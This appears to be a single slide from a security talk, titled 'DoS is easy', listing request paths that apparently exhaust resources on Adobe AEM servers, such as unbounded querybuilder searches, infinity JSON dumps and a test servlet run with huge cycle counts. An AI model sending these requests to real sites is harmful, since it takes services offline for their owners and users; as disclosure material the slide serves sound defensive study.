 DoS is easy
• /.ext.infinity.json
• /.ext.infinity.json?tidy=true
• /bin/querybuilder.json?type=nt:base&p.limit=-1
• /bin/wcm/search/gql.servlet.json?query=type:base%20limit:..-1&pathPrefix=
• /content.assetsearch.json?query=*&start=0&limit=10&random=123
• /..assetsearch.json?query=*&start=0&limit=10&random=123
• /system/bgservlets/test.json?cycles=999999&interval=0&flushEvery=111111111
121/124
